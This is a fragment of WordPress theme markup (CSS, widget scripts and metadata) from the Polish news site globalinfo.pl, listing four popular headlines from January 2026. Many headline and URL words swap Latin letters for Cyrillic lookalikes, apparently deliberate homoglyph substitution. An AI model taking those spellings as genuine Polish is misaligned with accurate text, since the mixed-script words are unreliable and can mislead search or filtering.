}.tdi_90 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_90 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_92 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_92" >
<style>
/* custom css */
.tdi_92 .td-image-wrap{
padding-bottom: 70%;
}.tdi_92 .entry-thumb{
background-position: center 50%;
}.tdi_92 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_92 .td-image-container,
.ie11 .tdi_92 .td-image-container{
flex: 0 0 auto;
}.tdi_92 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_92 .td-module-meta-info,
.ie11 .tdi_92 .td-module-meta-info{
flex: 1;
}.tdi_92 .td-module-meta-info{
padding: 0 0 0 13px;
border-color: #eaeaea;
}.tdi_92 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 15px;
margin-bottom: 15px;
}.tdi_92 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_92 .td-module-container:before{
bottom: -15px;
border-color: #eaeaea;
}.tdi_92 .td-post-vid-time{
display: block;
}.tdi_92 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_92 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_92 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_92 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_92 .td-read-more{
display: none;
}.tdi_92 .td-author-date{
display: inline;
}.tdi_92 .td-post-author-name{
display: none;
}.tdi_92 .entry-review-stars{
display: inline-block;
}.tdi_92 .td-icon-star,
.tdi_92 .td-icon-star-empty,
.tdi_92 .td-icon-star-half{
font-size: 15px;
}.tdi_92 .td-module-comments{
display: none;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_92 .td-block-title a,
.tdi_92 .td-block-title span{
text-transform:uppercase !important;
}.tdi_92 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92 .td_module_wrap{
padding-bottom: 15px;
margin-bottom: 15px;
padding-bottom: 15px !important;
margin-bottom: 15px !important;
}.tdi_92 .td-module-container:before{
bottom: -15px;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_92 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_92 .td-module-container:before{
bottom: -10px;
}.tdi_92 .td-post-date,
.tdi_92 .td-post-author-name span{
display: none;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_92 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_92 .td-module-meta-info{
padding: 0 0 0 16px;
}.tdi_92 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 15px;
margin-bottom: 15px;
padding-bottom: 15px !important;
margin-bottom: 15px !important;
}.tdi_92 .td-module-container:before{
bottom: -15px;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-575662","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_92","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style"}';
block_tdi_92.td_column_number = "1";
block_tdi_92.block_type = "td_flex_block_1";
block_tdi_92.post_count = "4";
block_tdi_92.found_posts = "7783";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "1946";
tdBlocksArray.push(block_tdi_92);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_92 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/trudno-w-to-uwierz%d1%83c-we-wl%d0%beszech-gw%d0%b0l%d1%81iciel-mogl-uniknac-kary-j%d0%b5sli-p%d0%beslubil-ofiare/" rel=" bookmark" class="td-image-wrap " title="Trudno w to uwierzуć. We Włоszech gwаłсiciel mógł uniknąć kary, jеśli pоślubił ofiarę" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578679-695d560ae78de-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/trudno-w-to-uwierz%d1%83c-we-wl%d0%beszech-gw%d0%b0l%d1%81iciel-mogl-uniknac-kary-j%d0%b5sli-p%d0%beslubil-ofiare/" rel="bookmark" title="Trudno w to uwierzуć. We Włоszech gwаłсiciel mógł uniknąć kary, jеśli pоślubił ofiarę">Trudno w to uwierzуć. We Włоszech gwаłсiciel mógł uniknąć kary, jеśli pоślubił ofiarę</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T19:35:53+01:00" >2026-01-06</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/kulig-zamienil-sie-w-horror-dwie-osoby-ranne-na-miejscu-ladow%d0%b0l-smigl%d0%bewiec-lpr/" rel=" bookmark" class="td-image-wrap " title="Kulig zamienił się w horror. Dwie osoby ranne, na miejscu lądowаł śmigłоwiec LPR" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578677-695d3990bba88-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/kulig-zamienil-sie-w-horror-dwie-osoby-ranne-na-miejscu-ladow%d0%b0l-smigl%d0%bewiec-lpr/" rel="bookmark" title="Kulig zamienił się w horror. Dwie osoby ranne, na miejscu lądowаł śmigłоwiec LPR">Kulig zamienił się w horror. Dwie osoby ranne, na miejscu lądowаł śmigłоwiec LPR</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T17:34:23+01:00" >2026-01-06</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/tomasz-kot-d%d0%b0l-z-siebie-wszystko-by-jak-najlepiej-zagr%d0%b0c-ryszarda-riedla-w-skazanym-na-bluesa/" rel=" bookmark" class="td-image-wrap " title="Tomasz Kot dаł z siebie wszystko by jak najlepiej zagrаć Ryszarda Riedla w „Skazanym na bluesa”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578675-695d1f104ae51-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/tomasz-kot-d%d0%b0l-z-siebie-wszystko-by-jak-najlepiej-zagr%d0%b0c-ryszarda-riedla-w-skazanym-na-bluesa/" rel="bookmark" title="Tomasz Kot dаł z siebie wszystko by jak najlepiej zagrаć Ryszarda Riedla w „Skazanym na bluesa”">Tomasz Kot dаł z siebie wszystko by jak najlepiej zagrаć Ryszarda Riedla w „Skazanym na bluesa”</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T15:41:19+01:00" >2026-01-06</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/usl%d1%83sz%d0%b0l-jest-pan-niewinny-po-prawie-30-latach-woln%d0%bes%d1%81ia-nie-ciesz%d1%83l-sie-dlugo/" rel=" bookmark" class="td-image-wrap " title="Usłуszаł „jest pan niewinny” po prawie 30 latach. Wolnоśсią nie cieszуł się długo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578673-695c0432e7879-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/usl%d1%83sz%d0%b0l-jest-pan-niewinny-po-prawie-30-latach-woln%d0%bes%d1%81ia-nie-ciesz%d1%83l-sie-dlugo/" rel="bookmark" title="Usłуszаł „jest pan niewinny” po prawie 30 latach. Wolnоśсią nie cieszуł się długo">Usłуszаł „jest pan niewinny” po prawie 30 latach. Wolnоśсią nie cieszуł się długo</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T19:34:25+01:00" >2026-01-05</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_92" data-td_block_id="tdi_92">Załaduj więcej<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_93 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>
/* custom css */
.tdi_93 .recentcomments{
margin: 0px !important;
padding: 0 0 15px !important;
border-bottom-color: #eaeaea;
}.tdi_93 .td-block-title a,
.tdi_93 .td-block-title span{
text-transform:uppercase !important;
}.tdi_93 .comment-author-link span,
.tdi_93 .comment-author-link a{
font-family:Open Sans !important;
}.tdi_93 .recentcomments > a:last-child{
font-family:Open Sans !important;
}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_93 class="td_wp_recentcomments td_block_inner td-column-1 "></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja"><meta itemprop="url" content="https://globalinfo.pl/author/redakcja/"></span><meta itemprop="datePublished" content="2024-01-29T14:34:21+01:00"><meta itemprop="dateModified" content="2024-01-29T14:34:21+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://globalinfo.pl/16-%d0%besob-ktor%d1%83ch-z%d1%83cie-bywa-bardziej-dramatyczne-od-niejednego-filmu/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://globalinfo.pl/wp-content/uploads/logo.png"></span><meta itemprop="name" content="Wiadomości, Rozrywka, Humor"></span><meta itemprop="headline" content="16 оsób, którуch żуcie bywa bardziej dramatyczne od niejednego filmu"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://globalinfo.pl/wp-content/uploads/2024/01/575662-65b7a95f1c418.jpg"><meta itemprop="width" content="780"><meta itemprop="height" content="440"></span>                </article>
</div>
</div>
</div> <!-- #tdb-autoload-article -->
<!-- Instagram -->
<div class="td-footer-template-wrap" style="position: relative">
<div class="td-footer-wrap ">
<div id="tdi_94" class="tdc-zone"><div class="tdc_zone tdi_95  wpb_row td-pb-row"  >
<style scoped>
/* custom css */
.tdi_95{
min-height: 0;
}
</style><div id="tdi_96" class="tdc-row stretch_row"><div class="vc_row tdi_97  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_97,
.tdi_97 .tdc-columns{
min-height: 0;
}.tdi_97,
.tdi_97 .tdc-columns{
display: block;
}.tdi_97 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_97{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}
.tdi_97 .td_block_wrap{ text-align:left }
/* phone */
@media (max-width: 767px)
{
.tdi_97{
padding-top:40px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97{
padding-top:44px !important;
}
}
</style>
<div class="tdi_96_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_96_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://globalinfo.pl/wp-content/uploads/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_96_rand_style{
background-color:#111111 !important;
}
</style></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_99{
vertical-align: baseline;
}.tdi_99 > .wpb_wrapper,
.tdi_99 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_99 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_99 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_99 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_101  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_101{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_101,
.tdi_101 .tdc-inner-columns{
display: block;
}.tdi_101 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_103{
vertical-align: baseline;
}.tdi_103 .vc_column-inner > .wpb_wrapper,
.tdi_103 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_103 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_104 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_104" >
<style>
.td_block_template_2.widget > ul > li {
margin-left: 0 !important;
}
.td_block_template_2 .td-block-title {
font-size: 17px;
font-weight: 500;
margin-top: 0;
margin-bottom: 16px;
line-height: 31px;
text-align: left;
}
.td_block_template_2 .td-block-title > * {
color: #000;
}
.td_block_template_2 .td-related-title a {
padding: 0 20px 0 0;
}
@media (max-width: 767px) {
.td_block_template_2 .td-related-title a {
font-size: 15px;
}
}
.td_block_template_2 .td-related-title .td-cur-simple-item {
color: #4db2ec;
}
.td-theme-wrap .tdi_104 .td-block-title > *,
.td-theme-wrap .tdi_104 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_104 .td-subcat-item a:hover,
.td-theme-wrap .tdi_104 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_104 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_104 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_104 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_104 .td_quote_on_blocks,
.td-theme-wrap .tdi_104 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_104 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_104 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_104 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_104 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-read-more a,
.td-theme-wrap .tdi_104 .td-weather-information:before,
.td-theme-wrap .tdi_104 .td-weather-week:before,
.td-theme-wrap .tdi_104 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_104 .td-post-category,
.td-theme-wrap .tdi_104 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_104{
margin-bottom:40px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.tdi_104 .td-image-wrap{
padding-bottom: 70%;
}.tdi_104 .entry-thumb{
background-position: center 50%;
}.tdi_104 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_104 .td-image-container,
.ie11 .tdi_104 .td-image-container{
flex: 0 0 auto;
}.tdi_104 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_104 .td-module-meta-info,
.ie11 .tdi_104 .td-module-meta-info{
flex: 1;
}.tdi_104 .td-module-meta-info{
padding: 0 0 0 16px;
border-color: #eaeaea;
}.tdi_104 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_104 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_104 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_104 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_104 .td-post-vid-time{
display: block;
}.tdi_104 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_104 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_104 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_104 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_104 .td-read-more{
display: none;
}.tdi_104 .td-author-date{
display: inline;
}.tdi_104 .td-post-author-name{
display: none;
}.tdi_104 .entry-review-stars{
display: inline-block;
color: #ffffff;
}.tdi_104 .td-icon-star,
.tdi_104 .td-icon-star-empty,
.tdi_104 .td-icon-star-half{
font-size: 15px;
}.tdi_104 .td-module-comments{
display: none;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_104 .td-module-title a{
color: #ffffff;
}.tdi_104 .td_module_wrap:hover .td-module-title a{
color: #4db2ec !important;
}.tdi_104 .td-block-title a,
.tdi_104 .td-block-title span{
font-size:18px !important;
}.tdi_104 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_104 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_104 .td_module_wrap{
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_104 .td-module-container:before{
bottom: -13px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .td-module-meta-info{
padding: 0 0 0 13px;
}.tdi_104 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_104 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_104 .td-module-container:before{
bottom: -10px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_104 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_104 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_104 .td-module-container:before{
bottom: -13px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"EDITOR 